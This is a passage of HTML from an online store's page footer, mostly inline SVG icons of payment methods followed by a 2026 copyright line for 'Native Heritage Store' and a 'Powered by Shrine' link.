                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Native Heritage Store</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
